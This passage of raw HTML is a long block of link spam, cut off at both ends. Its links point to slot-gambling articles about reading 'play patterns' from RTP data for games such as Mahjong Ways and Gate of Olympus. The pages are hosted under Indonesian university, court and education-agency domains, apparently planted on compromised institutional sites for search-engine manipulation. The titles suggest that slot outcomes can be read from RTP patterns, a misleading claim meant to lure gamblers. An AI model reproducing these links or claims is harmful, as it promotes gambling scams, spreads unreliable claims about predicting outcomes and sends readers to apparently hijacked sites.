href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP 